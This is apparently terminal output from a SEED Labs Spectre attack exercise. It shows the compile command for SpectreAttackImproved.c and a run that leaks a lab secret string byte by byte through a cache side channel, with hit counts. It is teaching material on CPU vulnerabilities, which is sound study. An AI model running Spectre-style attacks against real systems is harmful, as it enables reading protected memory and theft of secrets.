 /bin/bash
/bin/bash 137x37
[10/18/18]seed@VM:~/.../Spectre_Attack$ gcc -march=native -o SpectreAttackImproved SpectreAttackImproved.c
[10/18/18]seed@VM:~/.../Spectre_Attack$ SpectreAttackImproved
Reading secret value at 0xffffe83c = The  secret value is 83 S
The number of hits is 12
Reading secret value at 0xffffe83d = The  secret value is 111 o
The number of hits is 4
Reading secret value at 0xffffe83e = The  secret value is 109 m
The number of hits is 8
Reading secret value at 0xffffe83f = The  secret value is 101 e
The number of hits is 10
Reading secret value at 0xffffe840 = The  secret value is 32
The number of hits is 4
Reading secret value at 0xffffe841 = The  secret value is 83 S
The number of hits is 3
Reading secret value at 0xffffe842 = The  secret value is 101 e
The number of hits is 5
Reading secret value at 0xffffe843 = The  secret value is 99 c
The number of hits is 10
Reading secret value at 0xffffe844 = The  secret value is 114 r
The number of hits is 14
Reading secret value at 0xffffe845 = The  secret value is 101 e
The number of hits is 7
Reading secret value at 0xffffe846 = The  secret value is 116 t
The number of hits is 7
Reading secret value at 0xffffe847 = The  secret value is 32
The number of hits is 10
Reading secret value at 0xffffe848 = The  secret value is 86 V
The number of hits is 9
Reading secret value at 0xffffe849 = The  secret value is 97 a
The number of hits is 18
Reading secret value at 0xffffe84a = The  secret value is 108 l
The number of hits is 12
Reading secret value at 0xffffe84b = The  secret value is 117 u
The number of hits is 2
Reading secret value at 0xffffe84c = The  secret value is 101 e
The number of hits is 10
[10/18/18]seed@VM:~/.../Spectre_Attack$
Attacker
S